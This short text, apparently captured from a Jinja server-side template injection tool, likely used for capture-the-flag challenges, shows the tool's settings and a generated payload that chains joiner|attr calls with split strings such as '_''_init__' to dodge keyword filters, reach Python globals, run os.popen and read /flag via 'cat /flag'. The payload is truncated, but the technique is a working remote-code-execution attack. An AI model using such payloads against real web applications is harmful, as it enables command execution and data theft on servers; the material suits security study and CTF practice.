 请求方式 ?
POST
表单输入 ?
name
请求间隔 ?
0.03
分析模式 ?
精确
模板环境 ?
jinja内部
替换绕过 ?
避免使用被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print ((joiner|attr('_''_ini...
提交payload的回显如下：
好像不能这样出现在这里
提交表单完成，返回值为200，输入为{'name': '{%print
((joiner|attr(\'_\'\'_init__\')|attr(\'_\'\'_globals__\')|attr(\'__g\'\'etitem_
cat /flag
执行